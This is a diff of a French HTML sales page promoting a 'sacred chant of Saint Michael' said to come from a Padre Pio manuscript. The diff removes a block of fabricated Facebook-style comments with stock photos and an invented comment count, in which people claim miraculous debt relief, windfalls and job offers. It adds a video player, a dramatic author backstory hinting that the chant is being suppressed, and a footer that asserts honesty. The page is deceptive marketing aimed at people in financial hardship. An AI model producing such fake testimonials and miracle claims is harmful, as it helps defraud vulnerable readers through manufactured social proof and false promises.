+    <div class="sceau">✦ <span>Révélation sacrée</span> ✦</div>
+
+    <h1 class="titre">
+      Le chant sacré de Saint Michel Archange, gardé en secret pendant des siècles,
+      a été retrouvé dans un manuscrit du Padre Pio...
+    </h1>
+
+    <div class="separateur">✦</div>
+
+    <!-- PLAYER VTURB A/B -->
+    <div class="video">
+      <vturb-smartplayer id="ab-6af221591f70b4d7947ed8e9" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer>
+      <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/787c5677-903d-425e-8e33-86e900d53780/ab-test/6af221591f70b4d7947ed8e9/player.js", s.async=!0,document.head.appendChild(s); </script>
+    </div>
+    <!-- FIN PLAYER VTURB -->
+
+    <!-- CARTE DE L'AUTEUR -->
+    <section class="auteur">
+      <div class="portrait">
+        <img src="[data-uri]" alt="Alejandro Contreras" width="128" height="160">
       </div>
-    </div>
-  </header>
-
-  <!-- COMMENTAIRES -->
-  <section class="comments">
-    <div class="container">
-      <div class="row justify-content-center">
-        <div class="col-lg-8">
-
-          <div class="fb-comments">
-
-            <div class="fb-comments-header">
-              <span>Commentaires en direct (1 428)</span>
-            </div>
-
-            <!-- COMMENTAIRE 1 -->
-            <div class="fb-comments-wrapper" id="2">
-              <table class="fb-comments-comment">
-                <tbody>
-                  <tr>
-                    <td rowspan="3" class="fb-comments-comment-img">
-                      <img src="https://images.unsplash.com/photo-1544005313-94ddf0286df2?w=100&auto=format&fit=crop&q=80" alt="Marie-Laure">
-                    </td>
-                    <td>
-                      <font class="fb-comments-comment-name">
-                        <name>Marie-Laure Duval</name>
-                      </font>
-                    </td>
-                  </tr>
-                  <tr>
-                    <td class="fb-comments-comment-text">J'étais sur le point de tout fermer parce que je n'y croyais plus... Mes dettes m'étouffaient et je ne dormais plus la nuit. Mais quand j'ai écouté ce chant pour la deuxième fois, j'ai ressenti un frisson dans tout le corps. Le lendemain matin, la banque m'a appelé pour annuler un découvert de 1 400€. C'est un MIRACLE absolu ! Ne fermez pas cette vidéo !</td>
-                  </tr>
-                  <tr>
-                    <td class="fb-comments-comment-actions">
-                      <like>J'aime</like> · <reply>Répondre</reply> · <likes>48</likes> <date>3 min</date>
-                    </td>
-                  </tr>
-                </tbody>
-              </table>
-            </div>
-
-            <!-- COMMENTAIRE 2 -->
-            <div class="fb-comments-wrapper" id="3">
-              <table class="fb-comments-comment">
-                <tbody>
-                  <tr>
-                    <td rowspan="3" class="fb-comments-comment-img">
-                      <img src="https://images.unsplash.com/photo-1507003211169-0a1dd7228f2d?w=100&auto=format&fit=crop&q=80" alt="Jean-Marc">
-                    </td>
-                    <td>
-                      <font class="fb-comments-comment-name">
-                        <name>Jean-Marc Moreau</name>
-                      </font>
-                    </td>
-                  </tr>
-                  <tr>
-                    <td class="fb-comments-comment-text">Au début, j'ai pensé que c'était encore une arnaque... Mais quand l'histoire du Padre Pio a commencé, quelque chose m'a dit de rester. J'ai suivi les instructions. Hier, un ancien client m'a remboursé une somme oubliée de 4 800€ sortis de nulle part. L'Archange Michel agit VRAIMENT !</td>
-                  </tr>
-                  <tr>
-                    <td class="fb-comments-comment-actions">
-                      <like>J'aime</like> · <reply>Répondre</reply> · <likes>62</likes> <date>7 min</date>
-                    </td>
-                  </tr>
-                </tbody>
-              </table>
-            </div>
-
-            <!-- COMMENTAIRE 3 -->
-            <div class="fb-comments-wrapper" id="4">
-              <table class="fb-comments-comment">
-                <tbody>
-                  <tr>
-                    <td rowspan="3" class="fb-comments-comment-img">
-                      <img src="https://images.unsplash.com/photo-1573496359142-b8d87734a5a2?w=100&auto=format&fit=crop&q=80" alt="Chantal">
-                    </td>
-                    <td>
-                      <font class="fb-comments-comment-name">
-                        <name>Chantal Bernard</name>
-                      </font>
-                    </td>
-                  </tr>
-                  <tr>
-                    <td class="fb-comments-comment-text">Mon Dieu... J'ai eu les larmes aux yeux pendant toute la vidéo. Je me sentais exactement comme ce que raconte Alejandro : rejetée, ignorée et ruinée. Après avoir écouté le chant, toute l'angoisse dans ma poitrine s'est envolée. Ma vie a complètement changé ! 🙏✨</td>
-                  </tr>
-                  <tr>
-                    <td class="fb-comments-comment-actions">
-                      <like>J'aime</like> · <reply>Répondre</reply> · <likes>31</likes> <date>12 min</date>
-                    </td>
-                  </tr>
-                </tbody>
-              </table>
-            </div>
-
-            <!-- COMMENTAIRE 4 -->
-            <div class="fb-comments-wrapper" id="5">
-              <table class="fb-comments-comment">
-                <tbody>
-                  <tr>
-                    <td rowspan="3" class="fb-comments-comment-img">
-                      <img src="https://images.unsplash.com/photo-1500648767791-00dcc994a43e?w=100&auto=format&fit=crop&q=80" alt="Patrick">
-                    </td>
-                    <td>
-                      <font class="fb-comments-comment-name">
-                        <name>Patrick Lefebvre</name>
-                      </font>
-                    </td>
-                  </tr>
-                  <tr>
-                    <td class="fb-comments-comment-text">Si vous hésitez encore, vous faites une grave erreur. J'ai failli couper la vidéo au milieu... Heureusement que je suis resté. Le déblocage financier a été immédiat pour ma famille. La malédiction de la pauvreté est enfin brisée chez nous.</td>
-                  </tr>
-                  <tr>
-                    <td class="fb-comments-comment-actions">
-                      <like>J'aime</like> · <reply>Répondre</reply> · <likes>55</likes> <date>19 min</date>
-                    </td>
-                  </tr>
-                </tbody>
-              </table>
-            </div>
-
-            <!-- COMMENTAIRE 5 -->
-            <div class="fb-comments-wrapper" id="6">
-              <table class="fb-comments-comment">
-                <tbody>
-                  <tr>
-                    <td rowspan="3" class="fb-comments-comment-img">
-                      <img src="https://images.unsplash.com/photo-1534528741775-53994a69daeb?w=100&auto=format&fit=crop&q=80" alt="Sophie">
-                    </td>
-                    <td>
-                      <font class="fb-comments-comment-name">
-                        <name>Sophie Tremblay</name>
-                      </font>
-                    </td>
-                  </tr>
-                  <tr>
-                    <td class="fb-comments-comment-text">4 mois que j'étais au chômage, expulsée dans 2 semaines. J'ai écouté le chant hier soir en pleurant. Ce matin, j'ai reçu une offre d'emploi avec un salaire que je n'aurais JAMAIS imaginé ! C'est le dernier avertissement pour beaucoup ici, ne partez pas sans votre bénédiction !</td>
-                  </tr>
-                  <tr>
-                    <td class="fb-comments-comment-actions">
-                      <like>J'aime</like> · <reply>Répondre</reply> · <likes>87</likes> <date>24 min</date>
-                    </td>
-                  </tr>
-                </tbody>
-              </table>
-            </div>
-
-            <!-- BOTÃO CARREGAR MAIS -->
-            <button class="fb-comments-loadmore" id="loadMoreButton" type="button" onclick="loadMore();">Voir plus de commentaires (1 421)</button>
-
-            <!-- COMENTÁRIOS EXTRAS OCULTOS -->
-            <div id="more">
-
-              <div class="fb-comments-wrapper" id="10">
-                <table class="fb-comments-comment">
-                  <tbody>
-                    <tr>
-                      <td rowspan="3" class="fb-comments-comment-img">
-                        <img src="https://images.unsplash.com/photo-1517841905240-472988babdf9?w=100&auto=format&fit=crop&q=80" alt="Antoine">
-                      </td>
-                      <td>
-                        <font class="fb-comments-comment-name">
-                          <name>Antoine Girard</name>
-                        </font>
-                      </td>
-                    </tr>
-                    <tr>
-                      <td class="fb-comments-comment-text">Le secret du Vatican révélé ici explique TELLEMENT de choses... Je comprends enfin pourquoi rien ne marchait dans ma vie malgré mes prières. Le chant sacré fonctionne en quelques minutes. Ma femme et moi sommes sous le choc !</td>
-                    </tr>
-                    <tr>
-                      <td class="fb-comments-comment-actions">
-                        <like>J'aime</like> · <reply>Répondre</reply> · <likes>41</likes> <date>1 h</date>
-                      </td>
-                    </tr>
-                  </tbody>
-                </table>
-              </div>
-
-              <div class="fb-comments-wrapper" id="11">
-                <table class="fb-comments-comment">
-                  <tbody>
-                    <tr>
-                      <td rowspan="3" class="fb-comments-comment-img">
-                        <img src="https://images.unsplash.com/photo-1548142813-c348350df52b?w=100&auto=format&fit=crop&q=80" alt="Laurence">
-                      </td>
-                      <td>
-                        <font class="fb-comments-comment-name">
-                          <name>Laurence Garnier</name>
-                        </font>
-                      </td>
-                    </tr>
-                    <tr>
-                      <td class="fb-comments-comment-text">J'ai reçu le pack avec la médaille de Saint Michel et les bonus confidentiels. Tout est 100% vrai. Merci pour cette opportunité unique, ma maison respire enfin la paix et l'abondance !</td>
-                    </tr>
-                    <tr>
-                      <td class="fb-comments-comment-actions">
-                        <like>J'aime</like> · <reply>Répondre</reply> · <likes>94</likes> <date>1 h</date>
-                      </td>
-                    </tr>
-                  </tbody>
-                </table>
-              </div>
-
-            </div>
-
-          </div>
-
-        </div>
-      </div>
-    </div>
-  </section>
+
+      <h2>Alejandro Contreras</h2>
+      <p class="role">Séminariste et témoin du Chant Sacré</p>
+
+      <p>
+        Alejandro Contreras était à un pas de devenir prêtre lorsque sa vie s'est effondrée.
+        Son petit frère souffrait d'une maladie rare des os, et l'assurance a refusé de payer
+        un traitement de plus de 150 000 dollars. Depuis la mort soudaine de son père,
+        sa mère croulait sous les dettes, et la famille risquait de perdre sa maison.
+      </p>
+
+      <p>
+        C'est au fond de ce désespoir qu'il a découvert le chant sacré de Saint Michel Archange,
+        transmis dans un manuscrit du Padre Pio à San Giovanni Rotondo. Après avoir vu ce chant
+        transformer sa propre famille, il a choisi de briser le silence et de le révéler au monde,
+        avant qu'il ne soit de nouveau caché par ceux qui ont intérêt à ce que vous ne le connaissiez jamais.
+      </p>
+    </section>
+
+  </main>
 
   <!-- PIED DE PAGE -->
   <footer>
-
-    Copyright © 2026 – Contenu exclusif ®
-    <br>
-    Tous droits réservés.
-
-    <br><br>
-
-    <a href="termos.html">
-      Conditions d'utilisation
-    </a>
-
-    &nbsp;–&nbsp;
-
-    <a href="privacidade.html">
-      Politique de confidentialité
-    </a>
-
+    <div class="droits">Copyright © 2026 · Contenu exclusif ® · Tous droits réservés</div>
+
+    <div class="liens">
+      <a href="termos.html">Conditions d'utilisation</a>
+      <a href="privacidade.html">Politique de confidentialité</a>
+    </div>
+
+    <p class="avertissement">
+      Ce site n'est pas affilié à Facebook, TikTok ni à aucune de leurs entités. Une fois que vous quittez
+      ces plateformes, elles n'en sont plus responsables : c'est notre site qui l'est. Nous faisons tous nos
+      efforts pour présenter clairement les preuves réelles du produit. Nous ne vendons pas votre e-mail ni
+      aucune information à des tiers, et nous n'envoyons jamais de spam. Pour toute question, utilisez le lien
+      de contact pendant les heures de bureau, du lundi au vendredi, de 9 h à 18 h. Nous lisons et répondons
+      à tous les messages par ordre d'arrivée.
+    </p>
   </footer>
-
-  <!-- SCRIPT SCRIPT CORRIGIDO -->
-  <script>
-    function loadMore(){
-      var more = document.getElementById("more");
-      var button = document.getElementById("loadMoreButton");
-
-      if(more){
-        more.classList.add("show-comments");
-      }
-
-      if(button){
-        button.style.display = "none";
-      }
-    }
-  </script>
 
 </body>
 </html>
